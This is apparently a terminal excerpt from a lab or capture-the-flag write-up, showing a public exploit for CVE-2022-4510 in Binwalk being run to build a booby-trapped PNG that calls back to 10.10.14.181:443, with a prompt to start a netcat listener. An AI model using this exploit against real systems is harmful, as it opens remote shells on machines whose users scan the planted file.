 ❯ touch exploit
❯ python3 binwalk_rce.py exploit 10.10.14.181 443
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
❯ ls
binwalk_exploit.png binwalk_rce.py credentials.txt exploit